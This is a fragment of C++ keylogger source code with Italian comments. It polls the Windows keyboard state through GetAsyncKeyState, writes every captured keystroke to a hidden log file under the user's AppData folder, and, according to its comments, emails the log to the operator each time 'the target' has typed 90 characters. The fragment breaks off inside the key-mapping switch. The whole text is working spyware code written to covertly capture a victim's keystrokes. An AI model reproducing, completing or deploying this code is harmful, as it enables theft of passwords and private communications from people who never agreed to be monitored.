 //SEZIONE KEYLOGGER
void keylog(void) //Key logger
{
    char c;
    int count = 0; //quando count arriva a zero l'email viene inoltrata
    while (true)
    {

        for (c = 7; c <= 130; c++) // Eseguo il ciclo dell'intera tabella ascii e controllo se il tasto è premuto
        {
            if (count == 90) //appena il target ha scritto 90 caratteri il file di log viene inoltrato tramite email
            {
                sendlog();
                //system("del %USERPROFILE%\\AppData\\Roaming\\Logs\\log.txt");
                count = 0;
            }
            //La funzione GetAsyncKeyState interroga lo stato corrente dei tasti della tastiera (al momento della chiamata).
            //GetAsyncKeyState possiede due keystate in due bit diversi:
            //bit 15 - lo stato in tempo reale della chiave è che è tenuto premuto
            //bit 0 - il tasto è stato appena premuto, quindi è appena passato da rilasciato->premuto
            //Il valore - 32767 è uguale a 0x8001 per un valore a 16 bit con segno. Pertanto, GetAsyncKeyState(i) == -32767)controlla 3 cose:
            //1) il tasto è attualmente tenuto premuto
            //2) il tasto è appena passato da rilasciato->premuto
            //3) tutti gli altri bit in GetAsyncKeyState sono zero (che può o non può essere sempre vero)
            //http: //msdn.microsoft.com/en-us/library/windows/desktop/ms646293(v=vs.85).aspx
            if (GetAsyncKeyState(c) == -32767)
            {
                count++; //contatore caratteri

                string path;
                ofstream write;
                path = getenv("appdata");
                path += "\\Logs\\Log.txt";
                write.open(path.c_str(), ios::out | ios::app);

                if (((c > 64) && (c < 91)) && !(GetAsyncKeyState(0x10)))
                {
                    c += 32;
                    write << c;
                    write.close();
                    break;
                }
                else if ((c > 64) && (c < 91))
                {

                    write << c;
                    write.close();
                    break;
                }
                else
                {

                    switch (c)
                    {
                    case 48:
                    {
                        if (GetAsyncKeyState(0x10))

                            write << ")";
                        else
                            write << "0";
                    }
                    break;